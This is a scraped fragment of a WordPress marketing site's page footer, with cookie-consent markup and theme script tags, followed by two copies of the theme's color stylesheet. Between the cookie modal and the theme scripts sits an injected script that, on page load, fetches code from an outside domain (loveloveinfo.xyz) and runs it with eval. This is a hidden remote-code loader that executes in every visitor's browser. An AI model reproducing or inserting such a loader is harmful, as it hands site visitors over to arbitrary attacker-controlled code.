     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1
body_size: 1172
content:
/*=========== BACKGROUND COLOR ================ */
.bluish:before,
.blue,
.blog-details article.item .pagenav li a:hover,
.details:hover,
.sppb-section-promo .promo-content span,
.theme-features-area .media:hover i,
.progress-element .progress-bar,
.work-process-area .work-03,
.pricing-body .pricing-features .active,
.pricing-body .pricing-features .btn-default:hover,
.pricing-body .pricing-header,
.board-content .person-social li a:hover,
.page-builder,
.title-heading:after,
.module .tagspopular li a:hover,
.module .tagcloud > a:hover,
.social-icon li a:hover,
.sp-page-title,
.purchaseBox .content-holder .content-title:after,
.comingsoon_wrap,
.navbar-form button,
.header-top-bar,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon,
form#login-form .input-group-addon,
#offcanvas-inner-menu li.active > a,
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a,
#offcanvas-inner-menu li .sub-menu li .sub-menu li a,
#offcanvas-inner-menu li a:hover, 
#offcanvas-inner-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.current-menu-item > a,
.navbar-default #main_nav .navbar-nav li.current-menu-parent > a,
.navbar-default #main_nav .navbar-nav li:hover > a, 
.navbar-default #main_nav .navbar-nav li.open > a,
.sp-contact-info li:hover i, 
.sp-contact-info li:focus i,
.section_title h2:after,
.btn-primary,
.btn.btn-default,
.comment-reply-link,
.comment-form input[type="submit"], 
.comment-form button,
.search-submit,
.blog-tags ul li a:hover,
.navbar-default #main_nav .navbar-nav .sub-menu li.current-menu-item:hover > a
{
    background-color:#1193d4;
}
.probiz-b a + a:hover,
.navbar-default #main_nav .navbar-nav li.active > a{
    background-color:#1193d4 !important;
}
/*=========== TEXT COLOR ================ */
.project-progress .addon-animated-number .blue,
.blog-details article.item .pagenav li a,
.agency-promo span i,
.details,
.sppb-section-promo .quality-section span .earphone,
.sppb-section-promo .promo-content h3 a:hover,
.feature-info .media-left i,
.tab-section .tab-container .panel .panel-heading .panel-title a:focus,
.tab-section .tab-container .panel .panel-heading .panel-title a,
.slider .btn-success,
.theme-features-area .media .media-left i,
.we-do .we-do-list li i,
.info-list li i,
.btn.btn-info,
.sppb-section .btn-success,
.promo-section .promo-content h3:hover,
.promo-section .promo-content span,
.middle span,
.pricing-body .pricing-features .active:hover,
.pricing-body .pricing-features .btn-default,
.page-builder .builder-content .button,
.layout-section .layout-text-left .learn:hover,
.simpleportfolio-items .simpleportfolio-item .vertical-middle .simpleportfolio-btns a,
.simpleportfolio-filter ul li.active, 
.simpleportfolio-filter ul li:hover,
.module .latestnews .latest-info a:hover,
.module .categories-module li a:hover,
.items-leading .entry-header h2 a:hover,
.items-leading .post-format,
.contact-info .additional-info li a i,
.main_features .feature .media .media-left span,
.from_blog .blog_content a,
.from_blog .blog_content h3 a:hover,
.testimonial_row .carousel-control:hover, 
.testimonial_row .carousel-control:focus,
.sp-comingsoon .social-icons li a:hover,
.copyright_row i,
.tagspopular ul li a:hover, 
.tagspopular ul li a:focus,
.sp-bottom .textwidget p i,
.social-icons li a:hover, 
.social-icons li a:focus,
#offcanvas-inner-menu li.open > a,
#offcanvas-inner-menu li .dropdown-menu li a:hover, 
#offcanvas-inner-menu li .dropdown-menu li a:focus,
#offcanvas-inner-menu li .sub-menu li a:hover, 
#offcanvas-inner-menu li .sub-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a i,
.sp-contact-info li i,
.btn.btn-default:hover, 
.btn.btn-default:focus,
.company-content .btn.details,
.company-content > p i,
.sppb-section-promo .promo-content a:hover h3,
.module > ul > li > a:hover,
.module > div ul li > a:hover,
#wp-calendar tr a,
footer .widget_nav_menu ul li:before,
footer .widget_nav_menu ul li > a:hover,
.bluish .social-icons li a:hover,
.bluish .tagspopular ul li a:hover, 
.bluish .module .tagcloud > a:hover,
.logged-in-as > a,
figcaption > a,
.comment a,
.entry-link > h4 a:hover,
table tr td a, 
table tr th a,
dl dd a,
.item.item-page p a,
.contact-info .additional-info li i
{
    color: #1193d4;
}
.probiz-b a + a,
.probiz-h2 h2,
.btn.btn-default.active:hover
{
    color: #1193d4 !important;
}
/*=========== BORDERS COLOR ================ */
.blog-details article.item .pagenav li a,
.blog-details article.item blockquote,
.details,
.feature .media-left i,
.theme-features-area .media .media-left i,
.middle,
.pricing-body .pricing-features .active:hover,
.board-content .person-social li a:hover,
.layout-section .layout-text-left .learn,
.items-leading .post-format,
.social-icon li a:hover,
.navbar-form .form-control,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon, 
form#login-form .input-group-addon,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .form-control, 
form#login-form .form-control,
.sp-contact-info li i,
.btn.btn-default,
.module .tagcloud > a:hover,
.blog-tags ul li a:hover
{
    border-color: #1193d4; 
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu,
.navbar-default #main_nav .navbar-nav li.menu-item-has-children .sub-menu,
.navbar-nav ul ul
{
	border-top-color: #1193d4;
}

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css
body_size: 1218
content:
/*=========== BACKGROUND COLOR ================ */
.bluish:before,
.blue,
.blog-details article.item .pagenav li a:hover,
.details:hover,
.sppb-section-promo .promo-content span,
.theme-features-area .media:hover i,
.progress-element .progress-bar,
.work-process-area .work-03,
.pricing-body .pricing-features .active,
.pricing-body .pricing-features .btn-default:hover,
.pricing-body .pricing-header,
.board-content .person-social li a:hover,
.page-builder,
.title-heading:after,
.module .tagspopular li a:hover,
.module .tagcloud > a:hover,
.social-icon li a:hover,
.sp-page-title,
.purchaseBox .content-holder .content-title:after,
.comingsoon_wrap,
.navbar-form button,
.header-top-bar,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon,
form#login-form .input-group-addon,
#offcanvas-inner-menu li.active > a,
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a,
#offcanvas-inner-menu li .sub-menu li .sub-menu li a,
#offcanvas-inner-menu li a:hover, 
#offcanvas-inner-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.current-menu-item > a,
.navbar-default #main_nav .navbar-nav li.current-menu-parent > a,
.navbar-default #main_nav .navbar-nav li:hover > a, 
.navbar-default #main_nav .navbar-nav li.open > a,
.sp-contact-info li:hover i, 
.sp-contact-info li:focus i,
.section_title h2:after,
.btn-primary,
.btn.btn-default,
.comment-reply-link,
.comment-form input[type="submit"], 
.comment-form button,
.search-submit,
.blog-tags ul li a:hover,
.navbar-default #main_nav .navbar-nav .sub-menu li.current-menu-item:hover > a
{
    background-color:#1193d4;
}
.probiz-b a + a:hover,
.navbar-default #main_nav .navbar-nav li.active > a{
    background-color:#1193d4 !important;
}
/*=========== TEXT COLOR ================ */
.project-progress .addon-animated-number .blue,
.blog-details article.item .pagenav li a,
.agency-promo span i,
.details,
.sppb-section-promo .quality-section span .earphone,
.sppb-section-promo .promo-content h3 a:hover,
.feature-info .media-left i,
.tab-section .tab-container .panel .panel-heading .panel-title a:focus,
.tab-section .tab-container .panel .panel-heading .panel-title a,
.slider .btn-success,
.theme-features-area .media .media-left i,
.we-do .we-do-list li i,
.info-list li i,
.btn.btn-info,
.sppb-section .btn-success,
.promo-section .promo-content h3:hover,
.promo-section .promo-content span,
.middle span,
.pricing-body .pricing-features .active:hover,
.pricing-body .pricing-features .btn-default,
.page-builder .builder-content .button,
.layout-section .layout-text-left .learn:hover,
.simpleportfolio-items .simpleportfolio-item .vertical-middle .simpleportfolio-btns a,
.simpleportfolio-filter ul li.active, 
.simpleportfolio-filter ul li:hover,
.module .latestnews .latest-info a:hover,
.module .categories-module li a:hover,
.items-leading .entry-header h2 a:hover,
.items-leading .post-format,
.contact-info .additional-info li a i,
.main_features .feature .media .media-left span,
.from_blog .blog_content a,
.from_blog .blog_content h3 a:hover,
.testimonial_row .carousel-control:hover, 
.testimonial_row .carousel-control:focus,
.sp-comingsoon .social-icons li a:hover,
.copyright_row i,
.tagspopular ul li a:hover, 
.tagspopular ul li a:focus,
.sp-bottom .textwidget p i,
.social-icons li a:hover, 
.social-icons li a:focus,
#offcanvas-inner-menu li.open > a,
#offcanvas-inner-menu li .dropdown-menu li a:hover, 
#offcanvas-inner-menu li .dropdown-menu li a:focus,
#offcanvas-inner-menu li .sub-menu li a:hover, 
#offcanvas-inner-menu li .sub-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a i,
.sp-contact-info li i,
.btn.btn-default:hover, 
.btn.btn-default:focus,
.company-content .btn.details,
.company-content > p i,
.sppb-section-promo .promo-content a:hover h3,
.module > ul > li > a:hover,
.module > div ul li > a:hover,
#wp-calendar tr a,
footer .widget_nav_menu ul li:before,
footer .widget_nav_menu ul li > a:hover,
.bluish .social-icons li a:hover,
.bluish .tagspopular ul li a:hover, 
.bluish .module .tagcloud > a:hover,
.logged-in-as > a,
figcaption > a,
.comment a,
.entry-link > h4 a:hover,
table tr td a, 
table tr th a,
dl dd a,
.item.item-page p a,
.contact-info .additional-info li i
{
    color: #1193d4;
}
.probiz-b a + a,
.probiz-h2 h2,
.btn.btn-default.active:hover
{
    color: #1193d4 !important;
}
/*=========== BORDERS COLOR ================ */
.blog-details article.item .pagenav li a,
.blog-details article.item blockquote,
.details,
.feature .media-left i,
.theme-features-area .media .media-left i,
.middle,
.pricing-body .pricing-features .active:hover,
.board-content .person-social li a:hover,
.layout-section .layout-text-left .learn,
.items-leading .post-format,
.social-icon li a:hover,
.navbar-form .form-control,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon, 
form#login-form .input-group-addon,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .form-control, 
form#login-form .form-control,
.sp-contact-info li i,
.btn.btn-default,
.module .tagcloud > a:hover,
.blog-tags ul li a:hover
{
    border-color: #1193d4; 
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu,
.navbar-default #main_nav .navbar-nav li.menu-item-has-children .sub-menu,
.navbar-nav ul ul
{
	border-top-color: #1193d4;
}